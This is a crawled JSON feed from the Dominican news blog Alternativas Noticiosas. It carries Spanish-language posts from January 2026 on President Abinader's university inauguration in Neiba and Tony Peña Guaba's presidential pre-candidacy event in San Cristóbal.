justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EAzua\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, el segundo traumatológico en\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003ESan Cristóbal\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y el hospital materno neonatal que será inaugurado próximamente en\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EBarahona\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EEn materia de desarrollo turístico, el presidente Abinader destacó el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eimpacto\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;que tendrá la apertura de los\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eprimeros hoteles en Pedernales\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;y la construcción del\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Emuelle turístico de Barahona\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E. Reiteró que el objetivo es que el\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Eprogreso económico\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;vaya acompañado de\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;formación profesional y humana\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E, para que los jóvenes del sur puedan asumir roles de liderazgo y acceder a empleos de calidad dentro de su propia región.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003EFinalmente, el mandatario expresó su\u0026nbsp;\u003Cspan style=\"box-sizing: border-box;\"\u003Esatisfacción por el avance alcanzado\u003C\/span\u003E\u0026nbsp;y llamó a la comunidad a cuidar y aprovechar esta infraestructura universitaria. Señaló que esta obra\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003Esimboliza el paso de lo que antes se conocía como el\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“sur profundo”\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;hacia un\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E“sur fecundo”,\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; font-family: times; font-size: x-large; text-align: justify;\"\u003E\u0026nbsp;donde la educación, la salud y el empleo se convierten en pilares fundamentales para el desarrollo social y económico del país.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"text-align-justify\" style=\"background-color: white; box-sizing: border-box; color: #212529; margin-bottom: 1rem; margin-top: 0px; text-align: justify;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/297971191882270897\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/abinader-inaugura-ciudad-universitaria.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/297971191882270897"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/297971191882270897"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/abinader-inaugura-ciudad-universitaria.html","title":"Abinader inaugura ciudad universitaria en Neiba y crítica a quiénes se oponían a la obra en beneficio bachilleres "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5zJsTsKRlThtlz6-sq647VI_1o2xfe8PVNxXJsRowa46SvFDcA6EfPIIIOek5BCIMKs1jS0bXDeWI-ptCjQGj36ilj4867rK6w0dg9Rx0Ow5d9FuybZqHeMbJCfnpyjJcJf5zeJBtNPoFF4JRfOVUZlBqZtJ7b5Sc_XbyrwiGrIgcTkIcZTQonp74o1VY\/s72-w640-h360-c\/1001218467.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-2293069874058990998"},"published":{"$t":"2026-01-18T06:00:00.000-04:00"},"updated":{"$t":"2026-01-18T08:23:50.207-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san  cristobal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"san cristóbal"}],"title":{"type":"text","$t":"Precandidatura presidencial: Tony Peña Guaba encabezó pobre y debilitado encuentro en San Cristóbal "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiWo8sVh4OJzlWPIR99p0xQgTAgg7h3tSl7_AJo6W3Fgkda-f5uaPC2AgNg8_rcibO4wJJz9fOQzWfXlQiGLpD2Bw6AL0OXRlGqO5IEViPH32QGAwNQwWztlHZrz-2WN-waYxQ8OYAteUZb64uUHr2TtarWsCKwrHBbss1dM-8Dqk3GAe_6XYVoVecDt7\/s1280\/IMG-20260117-WA0036(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiWo8sVh4OJzlWPIR99p0xQgTAgg7h3tSl7_AJo6W3Fgkda-f5uaPC2AgNg8_rcibO4wJJz9fOQzWfXlQiGLpD2Bw6AL0OXRlGqO5IEViPH32QGAwNQwWztlHZrz-2WN-waYxQ8OYAteUZb64uUHr2TtarWsCKwrHBbss1dM-8Dqk3GAe_6XYVoVecDt7\/w640-h360\/IMG-20260117-WA0036(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ESAN CRISTÓBAL, República Dominicana (18 Enero 2026).-\u0026nbsp; \u0026nbsp;Francisco Antonio (Tony) Peña Guaba quien ocupó por cinco años el Gabinete de Políticas Sociales del Gobierno de Luis Abinader inició en la ciudad de San Cristóbal su periplo de aspiración presidencial por el Partido Revolucionario Moderno (PRM).\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: x-large;\"\u003ESostuvo el sábado un debilitado y pobre encuentro con dirigentes provinciales, regionales y zonales en San Cristóbal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqX2_vl83YK6lozDnC-8hfEXUkrO7g_L30_Yyld1QqI2NfQsg1gHp0VqYyO3WospQE-tn3kNPIaOSd9MWp2pNZjUblaU6IC9-sXIuDqHe1WppLk_7fBjUYL8ER0F1nE3hM4t35_RChhYFR800REu24_2W81ud0UUN0tBr027IkNWE8bfqvUl9nqQihESK\/s1280\/IMG-20260117-WA0039(1).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivqX2_vl83YK6lozDnC-8hfEXUkrO7g_L30_Yyld1QqI2NfQsg1gHp0VqYyO3WospQE-tn3kNPIaOSd9MWp2pNZjUblaU6IC9-sXIuDqHe1WppLk_7fBjUYL8ER0F1nE3hM4t35_RChhYFR800REu24_2W81ud0UUN0tBr027IkNWE8bfqvUl9nqQihESK\/w640-h480\/IMG-20260117-WA0039(1).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003ELa actividad, celebrada en Campo Club, reunió a representantes de distintas circunscripciones, quienes valoraron el método de trabajo territorial de Peña Guaba y su cercanía con la militancia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDestacaron una propuesta orientada al fortalecimiento institucional y al trabajo en favor del país y la ciudadanía.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu0jm-Z7tlEqeJF_eVciH134HWLGUyd2jpQdvPTlOPDrPj9mb6Xs0remgM-nEustg4YDCZCbcnmqG3jL6jhK4Gi7vlBbGFLzi8ar80R8N18zhi29GGEeUjJaQ6HRlWmlDSW51MpHnLlxb-rjeG9kbWyeHU072iKmETSCMFUYZwxf-aPtgcFgYbH9X0XJ09\/s1037\/IMG-20260117-WA0042.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1037\" height=\"474\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu0jm-Z7tlEqeJF_eVciH134HWLGUyd2jpQdvPTlOPDrPj9mb6Xs0remgM-nEustg4YDCZCbcnmqG3jL6jhK4Gi7vlBbGFLzi8ar80R8N18zhi29GGEeUjJaQ6HRlWmlDSW51MpHnLlxb-rjeG9kbWyeHU072iKmETSCMFUYZwxf-aPtgcFgYbH9X0XJ09\/w640-h474\/IMG-20260117-WA0042.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEl coordinador provincial del proyecto, Félix de la Rosa, informó que la estructura política en San Cristóbal se encuentra organizada y activa, enfocada en consolidar los trabajos internos del partido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003E\u0026nbsp;Asimismo, resaltó la disposición permanente de Peña Guaba para escuchar a las bases y mantener un contacto directo con los dirigentes y comunidades.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EDurante el encuentro, Peña Guaba agradeció el respaldo recibido.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAfirmó que su proyecto político tiene como eje el servicio a la nación, con una visión centrada en el bienestar colectivo, la cohesión social y el fortalecimiento de la democracia.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EEn ese sentido, aseguró que mantendrá una presencia constante en la provincia, con visitas semanales a distintos sectores.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times; font-size: large;\"\u003EAl encuentro asistieron Wilfrido Mateo, coordinador de la circunscripción número 2; Rafael Liberata, de la 3; Rossy Carmona, de la 4, así como representantes de diversas zonas y regiones de la provincia\u003C\/span\u003E.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/2293069874058990998\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/precandidatura-presidencial-tony-pena.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2293069874058990998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default\/2293069874058990998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/2026\/01\/precandidatura-presidencial-tony-pena.html","title":"Precandidatura presidencial: Tony Peña Guaba encabezó pobre y debilitado encuentro en San Cristóbal "}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyiWo8sVh4OJzlWPIR99p0xQgTAgg7h3tSl7_AJo6W3Fgkda-f5uaPC2AgNg8_rcibO4wJJz9fOQzWfXlQiGLpD2Bw6AL0OXRlGqO5IEViPH32QGAwNQwWztlHZrz-2WN-waYxQ8OYAteUZb64uUHr2TtarWsCKwrHBbss1dM-8Dqk3GAe_6XYVoVecDt7\/s72-w640-h360-c\/IMG-20260117-WA0036(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.alternativasnoticiosas.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery111004131683242295858_1768740396978&_=1768740396979
body_size: 11431
content:
// API callback
jQuery111004131683242295858_1768740396978({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520"},"updated":{"$t":"2026-01-18T08:23:50.252-04:00"},"category":[{"term":"principal"},{"term":"internacionales"},{"term":"otras noticias"},{"term":"economia"},{"term":"deportes"},{"term":"san cristobal"},{"term":"provinciales"},{"term":"diaspora"},{"term":"salud"},{"term":"pndncd"},{"term":"farandula"},{"term":"san cristóbal"},{"term":"fuerzas armadas"},{"term":"santiago"},{"term":"economía"},{"term":"económica"},{"term":"editorial"},{"term":"diáspora"},{"term":"farándula"},{"term":"+"},{"term":"un dia como hoy"},{"term":"++"},{"term":"san  cristóbal"},{"term":"san  cristobal"},{"term":"0"},{"term":"fuerzasarmadas"},{"term":"1"},{"term":"otras  noticias"},{"term":"+editorial"},{"term":"."},{"term":"san cristóbal provinciales"},{"term":"sancristóbal"},{"term":"+economía"},{"term":"otras deportes"},{"term":"20%"},{"term":"internacional"},{"term":"intermacionales"},{"term":"san cristóbal principal"},{"term":"pncd"},{"term":"economica"},{"term":". san cristóbal"},{"term":"otras nocticias"},{"term":"provimciales"},{"term":".principal"},{"term":".san cristóbal"},{"term":". principal"},{"term":"identifica"},{"term":"inter"},{"term":"principal."},{"term":".\n principal"},{"term":". provinciales"},{"term":"prinicipal"},{"term":"otras"},{"term":"juan"},{"term":"principa"},{"term":"APALZA"},{"term":"principal deportes"},{"term":"san"},{"term":"provincias"},{"term":"u"},{"term":"Princioal"},{"term":"deoortes"},{"term":". pndncd"},{"term":"Prncipal"},{"term":"econo"},{"term":"economia económica"},{"term":"otras noticioas"},{"term":"proviciales"},{"term":"HASTA"},{"term":"e"},{"term":"economa"},{"term":"sa"},{"term":". provinciales economia"},{"term":".pndncd"},{"term":"cogresistas"},{"term":"deporte"},{"term":"diàspora"},{"term":"económicas"},{"term":"i nternacionales"},{"term":"interacionales"},{"term":"internacional. pndncd"},{"term":"otra noticias"},{"term":"otras noticias provinciales"},{"term":"principal.deportes"},{"term":"principales"},{"term":"provnciales"},{"term":".\nprincipal"},{"term":".deportes"},{"term":"SALU"},{"term":"boxeo"},{"term":"bsan  cristóbal"},{"term":"cultura"},{"term":"diaspora."},{"term":"economía económica"},{"term":"economíaeconomiainternacionales"},{"term":"económica economia"},{"term":"económica economía"},{"term":"ecoomia"},{"term":"estadisca"},{"term":"farandua"},{"term":"fuerzas"},{"term":"intenacionales"},{"term":"internacionales economía"},{"term":"internacionales s"},{"term":"nacionales"},{"term":"noticias"},{"term":"notras noticias"},{"term":"otras noticiasn"},{"term":"princcipal"},{"term":"principal internacionales"},{"term":"principla"},{"term":"princjpal"},{"term":"provincial"},{"term":"san cristóbal ristóbal"},{"term":"san cristóbal san cristobal"},{"term":"san cristóbal san cristóbal"},{"term":"san cristóbalsalud"},{"term":"santaigo"},{"term":"JOSÉ"},{"term":"Principsl"},{"term":"a san cristóbal"},{"term":"aalud"},{"term":"aan cristobal"},{"term":"an  cristóbal"},{"term":"an cristobal"},{"term":"aotras noticias"},{"term":"beconómica"},{"term":"beditorial"},{"term":"binternacionales"},{"term":"botras noticias"},{"term":"bsan cristóbal"},{"term":"can cristobal"},{"term":"cristobal"},{"term":"dan cristóbal"},{"term":"de salud"},{"term":"deported"},{"term":"deportes internacionales"},{"term":"deportesn"},{"term":"depottes"},{"term":"dia"},{"term":"diapora"},{"term":"diaspo"},{"term":"diaspoa"},{"term":"dispsorab"},{"term":"diáQuince spora"},{"term":"diápora"},{"term":"diáspora diaspora"},{"term":"economia economía"},{"term":"economiva"},{"term":"economoa"},{"term":"economí"},{"term":"economía economía"},{"term":"economías"},{"term":"económica mía"},{"term":"económicas economia"},{"term":"económíca"},{"term":"ediitorial"},{"term":"editor"},{"term":"efitorial"},{"term":"estadide"},{"term":"f arandula"},{"term":"farandula salud"},{"term":"farándula farandula"},{"term":"farąndula"},{"term":"faándula"},{"term":"frandula"},{"term":"fueras armadas"},{"term":"fuerza armadas"},{"term":"fuerzas aradas"},{"term":"fuerzs armadas"},{"term":"iinternacionales"},{"term":"internacional."},{"term":"internacionaleds"},{"term":"internacionales diaspora"},{"term":"internacionales fuerzas armadas"},{"term":"internacionales otras noticias"},{"term":"internaciones"},{"term":"internacoionales"},{"term":"internaconales"},{"term":"lnternacionales"},{"term":"nternacionales"},{"term":"oras  noticias"},{"term":"otras noticias economía"},{"term":"otras noticias fuerzas armadas"},{"term":"otras noticias. economia"},{"term":"otras provincias"},{"term":"pndncd diaspora"},{"term":"pndncd provinciales"},{"term":"previnciales"},{"term":"princiopal"},{"term":"principal farandula"},{"term":"principal iinternacionales"},{"term":"principal santiago"},{"term":"principap"},{"term":"principoal"},{"term":"privinciales"},{"term":"provimcialws"},{"term":"provincia"},{"term":"provinciales otras noticias"},{"term":"provinciales salud"},{"term":"provincials"},{"term":"rincipal"},{"term":"s an cristóbal"},{"term":"s san cristóbal"},{"term":"salid"},{"term":"salud pública"},{"term":"sam cristóbal"},{"term":"san cristoba"},{"term":"san cristobal deportes"},{"term":"san cristobal economia"},{"term":"san cristobal."},{"term":"san cristóbal ristobal"},{"term":"san cristóbal salud"},{"term":"san cristóbal san  cristobal"},{"term":"san cristónal"},{"term":"santiago economia"},{"term":"ssan cristobal"},{"term":"sslud"},{"term":"ssntisgo"},{"term":"uerzas armadas"}],"title":{"type":"text","$t":"Alternativas Noticiosas"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.alternativasnoticiosas.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.alternativasnoticiosas.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4947828973167320520\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Alternativas Noticiosas"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05108214474831156485"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyo3NLrGPx0BoUvbzK3BUFeDujm-8rm0IRDIp2XbrR8NM9IY8EME5tMc4me5YPxzNoo_tJB3jKZgL9m8dbjnjepgY3jNnr6j0rMVy-7LvCowiUuorU6_Y8CeDMvtWqg4E\/s220\/AN.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"111529"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4947828973167320520.post-8209243849793040867"},"published":{"$t":"2026-01-18T06:16:00.004-04:00"},"updated":{"$t":"2026-01-18T08:23:17.095-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"principal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"provinciales"}],"title":{"type":"text","$t":"Impulsa presidente Abinader a estudiantes de Neiba a aprovechar las becas que ofrece el Gobierno para su formación universitaria"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih5YWXxZU_f1-PG7XzQgAWRZWxgU0QDR6LAm_izavK0HghepU4xqrlW7huNzp1L5fXfC4QT2Mzdugs4yXLv57C3a5l06p5LDkMu1qEy5QY52XFfGRmEjDLjSgB2eQphNfQmnsWyI11dFGaCgnmWNGPpj7AvZ6Svm5PGQddS7F9t3Pi5GZbpc84ZXTADo6P\/s4160\/1001218903.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih5YWXxZU_f1-PG7XzQgAWRZWxgU0QDR6LAm_izavK0HghepU4xqrlW7huNzp1L5fXfC4QT2Mzdugs4yXLv57C3a5l06p5LDkMu1qEy5QY52XFfGRmEjDLjSgB2eQphNfQmnsWyI11dFGaCgnmWNGPpj7AvZ6Svm5PGQddS7F9t3Pi5GZbpc84ZXTADo6P\/w640-h426\/1001218903.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003ENEIBA, República Dominicana (18 Enero 2026).-\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003EEl presidente Luis Abinader\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;invocó el sábado a los jóvenes estudiantes de la provincia Bahoruco\u0026nbsp; a acceder a la\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003Eplataforma de becas\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;del Ministerio de Educación Superior, Ciencia y Tecnología\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; box-sizing: border-box; color: #212529; text-align: justify;\"\u003E(Mescyt).\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: times;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white; color: #212529; text-align: justify;\"\u003EDestacó que 